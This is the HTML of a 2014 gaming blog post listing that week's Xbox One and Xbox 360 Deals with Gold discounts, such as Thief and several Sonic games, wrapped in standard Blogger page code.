<div id='header-inner'>
<a href='https://blog.guailialvarado.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='Guaili Alvarado' height='50px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIT8G_7SjwKllmIAS-ltacvUGxzSSu6bYxDfiOFWzfT9C5Y7uPgDI-Wgc-dapsFDQJGiCMY6PqyFatav2W-g98N61Ajlv6C4bG6ws2IGgR430dwQHp0ZYFWC6zW4mr6Vhr1Y0AdRUJbjfj/s1600/Guaili+Test+Logo+2.png' style='display: block' width='50px; '/>
</a>
</div>
</div></div>
</div>
</div>
</div>
<div class='nav-menu'>
<div class='header-random'><li><a class='rdn-icon'></a></li></div>
<a data-original-title='Search' data-placement='bottom' data-toggle='tooltip' href='#' id='slink' title=''><i aria-hidden='true' class='fa fa-search'></i></a>
<div class='header-menu'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://blog.guailialvarado.com/search/label/Playstation?&max-results=6' itemprop='url'>PlayStation</a></li>
<li itemprop='name'><a href='http://blog.guailialvarado.com/search/label/Playstation%204?&max-results=6' itemprop='url'>_PlayStation 4</a></li>
<li itemprop='name'><a href='http://blog.guailialvarado.com/search/label/Playstation%203?&max-results=6' itemprop='url'>_PlayStation 3</a></li>
<li itemprop='name'><a href='http://blog.guailialvarado.com/search/label/Playstation%20Vita?&max-results=6' itemprop='url'>_PlayStation Vita</a></li>
<li itemprop='name'><a href='http://blog.guailialvarado.com/search/label/Xbox?&max-results=6' itemprop='url'>Xbox</a></li>
<li itemprop='name'><a href='http://blog.guailialvarado.com/search/label/Xbox%20One?&max-results=6' itemprop='url'>_Xbox One</a></li>
<li itemprop='name'><a href='http://blog.guailialvarado.com/search/label/Xbox%20360?&max-results=6' itemprop='url'>_Xbox 360</a></li>
<li itemprop='name'><a href='http://blog.guailialvarado.com/search/label/PC?&max-results=6' itemprop='url'>PC</a></li>
<li itemprop='name'><a href='http://blog.guailialvarado.com/p/live-streming.html' itemprop='url'>Live Streaming</a></li>
<li itemprop='name'><a href='https://blog.guailialvarado.com/p/calendar.html' itemprop='url'>Calendar</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</nav>
<div class='clear'></div>
<div class='clearfix' id='searchbar'>
<div class='container'>
<form action='/search' id='searchform' method='get'>
<div class='col-md-11 row'><input autocomplete='off' id='s' name='q' placeholder='Keywords...' type='search'/></div>
<div class='col-md-1'><button class='ti-search' id='searchsubmit' style='font-size:32px;padding-top:7px;' type='submit'></button></div>
</form>
</div>
</div>
<div class='clear'></div>



<div id="outer-wrapper" class="item">


     <!-- Ads Top -->
<div class='section' id='ads-top' name='Ads Top - (970x90) or (728x90)'><div class='widget HTML' data-version='1' id='HTML20'>
<h2 class='title'>Ads Top</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='clear'></div>
<div class='clear'></div>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post' data-file='https://blog.guailialvarado.com/2014/11/xbox-deals-with-gold-include-thief-more.html' data-target='article'>

              <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
              <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7pTnOJW2KxjTn7VCY22bjFLObkFViakP-y_OG7gEgEFcSFkHQ07UffNtQuoyLCSJA-8VBuzn8KDh0KOphOrpcbm6XXTtx7KN6jX1btvMYVXJYwJ41AZIeFavFESmIGDUcorQtN0vzEmgy/s1600/deal-of-the-week-featured-highres.png' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://blog.guailialvarado.com/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://blog.guailialvarado.com/search/label/Gaming' property='v:title' rel='v:url'>Gaming</a></span>
<i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://blog.guailialvarado.com/search/label/Xbox' property='v:title' rel='v:url'>Xbox</a></span>
<i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://blog.guailialvarado.com/search/label/Xbox%20360' property='v:title' rel='v:url'>Xbox 360</a></span>
<i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://blog.guailialvarado.com/search/label/Xbox%20Deals%20with%20Gold' property='v:title' rel='v:url'>Xbox Deals with Gold</a></span>
<i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://blog.guailialvarado.com/search/label/Xbox%20Games%20Store' property='v:title' rel='v:url'>Xbox Games Store</a></span>
<i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://blog.guailialvarado.com/search/label/Xbox%20One' property='v:title' rel='v:url'>Xbox One</a></span>
<i class='fa fa-angle-right'></i><span>Xbox Deals with Gold include Thief &amp; More</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Xbox Deals with Gold include Thief &amp; More
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'><meta content='https://www.blogger.com/profile/06567096712966646429' itemprop='url'/>by <a class='g-profile' href='https://www.blogger.com/profile/06567096712966646429' rel='author' title='Unknown'><span itemprop='name'><strong>Unknown</strong></span></a></span>
</span>
<span class='post-timestamp'>
<meta content='https://blog.guailialvarado.com/2014/11/xbox-deals-with-gold-include-thief-more.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://blog.guailialvarado.com/2014/11/xbox-deals-with-gold-include-thief-more.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished dateModified' title='2014-11-04T19:34:00-04:00'>7:34&#8239;PM</abbr></a>
<span class='reading-time'><div class='eta'></div>Read</span>
</span>
</div>
</div>
<article class='my-wrapz'>
<div class='post-detail'>
<div class='post-body entry-content' id='post-body-6271058872953825155' itemprop='articleBody'>
<meta content=' Xbox Deals with Gold include Thief &amp; More    Microsoft has announced this week’s games and add-on deals available through the Xbox Game...' name='twitter:description'/>
<h3 style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Xbox Deals with Gold include Thief &amp; More</span></h3>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7pTnOJW2KxjTn7VCY22bjFLObkFViakP-y_OG7gEgEFcSFkHQ07UffNtQuoyLCSJA-8VBuzn8KDh0KOphOrpcbm6XXTtx7KN6jX1btvMYVXJYwJ41AZIeFavFESmIGDUcorQtN0vzEmgy/s1600/deal-of-the-week-featured-highres.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="179" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7pTnOJW2KxjTn7VCY22bjFLObkFViakP-y_OG7gEgEFcSFkHQ07UffNtQuoyLCSJA-8VBuzn8KDh0KOphOrpcbm6XXTtx7KN6jX1btvMYVXJYwJ41AZIeFavFESmIGDUcorQtN0vzEmgy/s1600/deal-of-the-week-featured-highres.png" width="320" /></a></div>
<span style="font-family: Arial, Helvetica, sans-serif;"><br />Microsoft has announced this week&#8217;s games and add-on deals available through the Xbox Games Store, which are valid from today through November 10.<br /><br />Deals are posted below.</span><h4>
<span style="font-family: Arial, Helvetica, sans-serif;">Xbox One</span></h4>
<span style="font-family: Arial, Helvetica, sans-serif;"><ul>
<li>Thief: 33-50% off</li>
<li>Murdered: Soul Suspect: 33-50% off</li>
<li>Sherlock Holmes: Crimes and Punishments: 33% off</li>
<li>D4: Dark Dreams Don&#8217;t Die: 33% off</li>
</ul>
</span><h4>
<span style="font-family: Arial, Helvetica, sans-serif;">Xbox 360</span></h4>
<span style="font-family: Arial, Helvetica, sans-serif;"><ul>
<li>Thief &#8211; Games on Demand: 55% off</li>
<li>Murdered: Soul Suspect &#8211; Games on Demand: 55% off</li>
<li>Deus Ex: Human Revolution &#8211; Games on Demand: 73% off</li>
<li>Sonic the Hedgehog 4 Episode I &#8211; Arcade: 50% off</li>
<li>Sonic the Hedgehog 4 Episode II &#8211; Arcade: 50% off</li>
<li>Sonic &amp; All-Stars Racing Transformed &#8211; Games on Demand: 50% off</li>
<li>Sonic Adventure 2 &#8211; Arcade: 50% off</li>
<li>Sonic &amp; SEGA Racing &#8211; Games on Demand: 50% off</li>
<li>Sonic Generations &#8211; Games on Demand: 50% off</li>
<li>Sonic the Hedgehog &#8211; Arcade: 50% off</li>
</ul>
<a href="http://majornelson.com/2014/11/04/weeks-deals-gold-17/">Hit up Major Nelson&#8217;s blog</a> for more information and to check availability in your region.</span>
</div>
</div>
</article>
<div class='hreview' style='display:none'>
<span class='item'>
<span class='fn'>Xbox Deals with Gold include Thief &amp; More</span>
<img alt='Xbox Deals with Gold include Thief &amp; More' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7pTnOJW2KxjTn7VCY22bjFLObkFViakP-y_OG7gEgEFcSFkHQ07UffNtQuoyLCSJA-8VBuzn8KDh0KOphOrpcbm6XXTtx7KN6jX1btvMYVXJYwJ41AZIeFavFESmIGDUcorQtN0vzEmgy/s72-c/deal-of-the-week-featured-highres.png'/>
</span> 
              Reviewed by <span class='reviewer'>Unknown</span>
              on 
              <span class='dtreviewed'>
7:34&#8239;PM
<span class='value-title' title='7:34 PM'></span>
</span> 
              Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='label-head'>
<span>Tags :</span>
<a href='https://blog.guailialvarado.com/search/label/Gaming' rel='tag'>Gaming</a>
<a href='https://blog.guailialvarado.com/search/label/Xbox' rel='tag'>Xbox</a>
<a href='https://blog.guailialvarado.com/search/label/Xbox%20360' rel='tag'>Xbox 360</a>
<a href='https://blog.guailialvarado.com/search/label/Xbox%20Deals%20with%20Gold' rel='tag'>Xbox Deals with Gold</a>
<a href='https://blog.guailialvarado.com/search/label/Xbox%20Games%20Store' rel='tag'>Xbox Games Store</a>
<a href='https://blog.guailialvarado.com/search/label/Xbox%20One' rel='tag'>Xbox One</a>
</div>
<div class='share-art'>
<div class='sa-title'>
<strong>SHARE THIS</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://blog.guailialvarado.com/2014/11/xbox-deals-with-gold-include-thief-more.html&title=Xbox Deals with Gold include Thief &amp; More' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> Share it</span></a>
<a class='twitter' href='http://twitter.com/share?url=https://blog.guailialvarado.com/2014/11/xbox-deals-with-gold-include-thief-more.html&title=Xbox Deals with Gold include Thief &amp; More' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://blog.guailialvarado.com/2014/11/xbox-deals-with-gold-include-thief-more.html&title=Xbox Deals with Gold include Thief &amp; More' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> Share it</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://blog.guailialvarado.com/2014/11/xbox-deals-with-gold-include-thief-more.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7pTnOJW2KxjTn7VCY22bjFLObkFViakP-y_OG7gEgEFcSFkHQ07UffNtQuoyLCSJA-8VBuzn8KDh0KOphOrpcbm6XXTtx7KN6jX1btvMYVXJYwJ41AZIeFavFESmIGDUcorQtN0vzEmgy/s1600/deal-of-the-week-featured-highres.png&description= Xbox Deals with Gold include Thief &amp; More    Microsoft has announced this week’s games and add-on deals available through the Xbox Game...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pin it</span></a>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
<h4 class='related-headline'>You Might Also Like</h4>
<div class='related-ready'>
<a class='hide-label'>Xbox One</a>
</div>
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://blog.guailialvarado.com/2014/11/killzone-shadow-fall-expansion-pack.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://blog.guailialvarado.com/2014/11/forza-horizon-2-new-dlc-features-2014.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7pTnOJW2KxjTn7VCY22bjFLObkFViakP-y_OG7gEgEFcSFkHQ07UffNtQuoyLCSJA-8VBuzn8KDh0KOphOrpcbm6XXTtx7KN6jX1btvMYVXJYwJ41AZIeFavFESmIGDUcorQtN0vzEmgy/s1600/deal-of-the-week-featured-highres.png' itemprop='url'/>
</div>
<meta content='Guaili Alvarado' itemprop='name'/>
</div>
              </div>
            
</div>
<script type='text/javascript'>
//<![CDATA[
   $(".index .post-outer,.archive .post-outer").each(function() {
        $(this).find(".block-image .thumb a").attr("style", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        }).attr("style", function(e, t) {
            return t.replace("s72-c", "s1600")
        })
    });
//]]>
</script>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/1295880190311915579?po=6271058872953825155&hl=en&saa=85391&origin=https://blog.guailialvarado.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://blog.guailialvarado.com/feeds/6271058872953825155/comments/default' target='_blank' type='application/atom+xml'>
Post Comments
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div id='fb-root'></div><script>$(".facebook-tab").append("<div class='fb-comments' data-href='https://blog.guailialvarado.com/2014/11/xbox-deals-with-gold-include-thief-more.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_config = function () { 
                this.language = "pt_BR";
            };
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right A'><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>Youtube</h2>
<div class='widget-content'>
<span style="font-weight:bold;">Subscribe</span><br />

<script src="https://apis.google.com/js/platform.js"></script>

<div class="g-ytsubscribe" data-channel="guaili" data-layout="full" data-count="hidden"></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<script type='text/javascript'>
var disqus_shortname = 'guailialvarado';
var disqus_blogger_current_url = "https://blog.guailialvarado.com/2014/11/xbox-deals-with-gold-include-thief-more.html";
if (!disqus_blogger_current_url.length) {
    disqus_blogger_current_url = "https://blog.guailialvarado.com/2014/11/xbox-deals-with-gold-include-thief-more.html";
}
var disqus_blogger_homepage_url = "https://blog.guailialvarado.com/";
var disqus_blogger_canonical_homepage_url = "https://blog.guailialvarado.com/";
</script>
<style type='text/css'>
    #comments {display:none;}
</style>
<script type='text/javascript'>
    (function() {
        var bloggerjs = document.createElement('script');
        bloggerjs.type = 'text/javascript';
        bloggerjs.async = true;
        bloggerjs.src = '//' + disqus_shortname + '.disqus.com/blogger_item.js';
        (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(bloggerjs);
    })();
</script>
<style type='text/css'>
    .post-comment-link { visibility: hidden; }
</style>
<script type='text/javascript'>
(function() {
    var bloggerjs = document.createElement('script');
    bloggerjs.type = 'text/javascript';
    bloggerjs.async = true;
    bloggerjs.src = '//' + disqus_shortname + '.disqus.com/blogger_index.js';
    (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(bloggerjs);
})();
</script>
</div><div class='widget HTML' data-version='1' id='HTML13'>
<h2 class='title'>Amazon</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Search</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div>
<div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Translate</h2>
<div class='widget-content'>
<div id="google_translate_element"></div><script type="text/javascript">
function googleTranslateElementInit() {
  new google.translate.TranslateElement({pageLanguage: 'en', layout: google.translate.TranslateElement.InlineLayout.SIMPLE}, 'google_translate_element');
}
</script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>Follow Us</h2>
<div class='widget-content'>
<div class='social-media-widget' id='hague_widget_social-2'>
<ul>
<li><a href='https://www.youtube.com/user/guaili'><i></i>Youtube <span>Follow</span></a></li>
<li><a href='https://www.facebook.com/GuailiAlvarado/'><i></i>Facebook <span>Follow</span></a></li>
<li><a href='https://twitter.com/GuailiAlvarado'><i></i>Twitter <span>Follow</span></a></li>
<li><a href='https://www.instagram.com/guailialvarado/'><i></i>Instagram<span>Follow</span></a></li>
</ul>
<div class='clear'></div>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML15'>
<h2 class='title'>My Recent Video</h2>
<div class='widget-content'>
<iframe width="315" height="315" src="https://www.youtube.com/embed/videoseries?list=PLz0FgbXHVA_MhJtq3tyl21hZDWKelvYPb" frameborder="0" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Sponsors</h2>
<div class='widget-content'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9723446990689342" crossorigin="anonymous" ></script>
<!-- SideBar New -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9723446990689342"
     data-ad-slot="3522114591"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Recent Posts</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>Coming Games</h2>
<div class='widget-content'>
<iframe src="https://www.google.com/calendar/embed?src=oolnlraja1om4pv0ttt3ce125o%40group.calendar.google.com&ctz=America/Puerto_Rico" style="border: 0" width="300" height="300" frameborder="0" scrolling="no"></iframe>
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar section' id='sidebar2' name='Sidebar Right B'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blog.guailialvarado.com/2024/06/july-2024-playstation-plus-free-games.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPbIY4HcuK0R4nBxumEN39k0Uc_DQCYx2uozSSs95ybMmeTri0CltJoq4zrIuRrvM5nDY8m3rOR3-dRKJKwHEjVbAA4eS1g4QS7DL9mbDhh4S85_356Id7aG61B3Ct6pL_KdPqlDrk6haxRIsgN3EeofHfTW8le-1w0noRZefCWiHGLhrtSZMX-8_8zfPN/w72-h72-p-k-no-nu/July%202024%20PlayStation%20Plus%20Free%20Games.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://blog.guailialvarado.com/2024/06/july-2024-playstation-plus-free-games.html'>July 2024 PlayStation Plus Free Games</a></div>
<div class='item-snippet'>&#160;July 2024 PlayStation Plus Free Games Buy your PlayStation Plus Membership Here&#160; Link Leaving the Instant Game Collection SpongeBob Squarep...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blog.guailialvarado.com/2023/09/marvels-spider-man-2-new-gameplay.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQvwWk5MeA5iW2LMvMN58vad88lomPd_K-sf6JIlwBcS1vRfoAOiqst1YCFvNmfH8tj9uRy_4jEDeQrhn-kZefKv5dZA7RdUCpe3hkno4rC9rZu3o2AZhqFTnsT7JTS6AAqQD8f7ZYnHEsAyHiFqwyZyiOZj4-YVChd5TSPr6VV98Db95Z_IGg2msoqj9P/w72-h72-p-k-no-nu/Marvel%E2%80%99s%20Spider-Man%202.png'/>
</a>
</div>
<div class='item-title'><a href='https://blog.guailialvarado.com/2023/09/marvels-spider-man-2-new-gameplay.html'>Marvel&#8217;s Spider-Man 2: new gameplay details</a></div>
<div class='item-snippet'>&#160;Marvel&#8217;s Spider-Man 2: new gameplay details Marvel&#8217;s Spider-Man 2 launches October 20, 2023, exclusively on PlayStation 5</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blog.guailialvarado.com/2024/05/june-2024-playstation-plus-free-games.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3oBz2N6JhopM3-mmeflhRnJsoJntCkt1E603pFxavaZD9fC83CHOwvHzyzxCMYbeAj5wl9H1qOmy_BrJ9-j6xa3IopzEKD0BT-JmWjDQZUb_qNEX1iSCSxOYhyhs_ZeJW18hjsBWAueDMzC9vepX3krAAQLVJEKmy2vXHlQhZHfaudW9C4WdjYbZQx5j8/w72-h72-p-k-no-nu/June%202024%20PlayStation%20Plus%20Free%20Games.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://blog.guailialvarado.com/2024/05/june-2024-playstation-plus-free-games.html'>June 2024 PlayStation Plus Free Games</a></div>
<div class='item-snippet'>&#160;June 2024 PlayStation Plus Free Games Buy your PlayStation Plus Membership Here&#160; Link Leaving the Instant Game Collection Ghostrunner 2 (PS...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blog.guailialvarado.com/2024/05/may-2024-playstation-plus-free-games.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgM1pL73-LTHy5znvqThZE4w_ZgrNCKvXdhWimFMnIWXg4SVgX1LRAmlKpjr-OrzLYE_OukFHqxHWFt5IxXL77mHGVQ-Ma7dgzhIwEmQbKZufpL8gwFLzCvw_svwFPjODyLRVuFl_utgU4SyLyh7wY_9N-ntLzRS2CAyuTmhjN5w7ayzEEoDN0cvgZ-EjPb/w72-h72-p-k-no-nu/May%202024%20PlayStation%20Plus%20Free%20Games.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://blog.guailialvarado.com/2024/05/may-2024-playstation-plus-free-games.html'>May 2024 PlayStation Plus Free Games</a></div>
<div class='item-snippet'>May 2024 PlayStation Plus Free Games Buy your PlayStation Plus Membership Here&#160; Link Leaving the Instant Game Collection Immortals of Aveum ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blog.guailialvarado.com/2023/09/september-2023-playstation-plus-free.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgiqrvciy4TnGJ6dgTPxkeiG-H1vARJ5uoe-lWuyMHArboypAvklZ8WoUeMS4PdvETHqEj3CZejcv09bAdrmUHfhdArncrIo5Gp1-ejkHfYLH6uuUrYQ4PWEThyLgGRc_-Pm4SA5kooMlTypiOAsdR9crXTw69wjJyYcEbl8ZHXSsIdaO4oiZ3bXMT1qI9f/w72-h72-p-k-no-nu/September%202023%20PlayStation%20Plus%20Free%20Games.png'/>
</a>
</div>
<div class='item-title'><a href='https://blog.guailialvarado.com/2023/09/september-2023-playstation-plus-free.html'>September 2023 PlayStation Plus Free Games</a></div>
<div class='item-snippet'>&#160;September 2023 PlayStation Plus Free Games Buy your PlayStation Plus Membership Here&#160; Link Leaving the Instant Game Collection Alan Wake Re...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blog.guailialvarado.com/2024/04/april-2024-playstation-plus-free-games.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjB2zFH53bon_YHEagOLmh9-H8yRQMYT_yd1Tfkj4kwvAsWzP3w4FKBgblxffFsrsbnawxb7yGdIql_iKdv6B2Z_vJ7fImk94LV0DJMdAV07vukfjkECkLbahDtATYoOWrDrssrobJRbk5_QzgRUUPJU1XX6kLpykr3EjNmoUe6wFsmFtophtT67SjlHkJh/w72-h72-p-k-no-nu/April%202024%20PlayStation%20Plus%20Free%20Games.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://blog.guailialvarado.com/2024/04/april-2024-playstation-plus-free-games.html'>April 2024 PlayStation Plus Free Games</a></div>
<div class='item-snippet'>April 2024 PlayStation Plus Free Games Buy your PlayStation Plus Membership Here&#160; Link Leaving the Instant Game Collection F1 23 (PS4 &amp; ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Categories</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://blog.guailialvarado.com/search/label/PC'>PC</a>
</li>
<li>
<a dir='ltr' href='https://blog.guailialvarado.com/search/label/Playstation'>Playstation</a>
</li>
<li>
<a dir='ltr' href='https://blog.guailialvarado.com/search/label/Playstation%203'>Playstation 3</a>
</li>
<li>
<a dir='ltr' href='https://blog.guailialvarado.com/search/label/Playstation%204'>Playstation 4</a>
</li>
<li>
<a dir='ltr' href='https://blog.guailialvarado.com/search/label/Playstation%20Vita'>Playstation Vita</a>
</li>
<li>
<a dir='ltr' href='https://blog.guailialvarado.com/search/label/Xbox'>Xbox</a>
</li>
<li>
<a dir='ltr' href='https://blog.guailialvarado.com/search/label/Xbox%20360'>Xbox 360</a>
</li>
<li>
<a dir='ltr' href='https://blog.guailialvarado.com/search/label/Xbox%20One'>Xbox One</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Sponsors</h2>
<div class='widget-content'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" ></script>
<!-- guailialvarado_sidebar_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9723446990689342"
     data-ad-slot="7804466366"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- unwanted widgets -->
<div style='display: none'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Guaili Alvarado Blog. Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
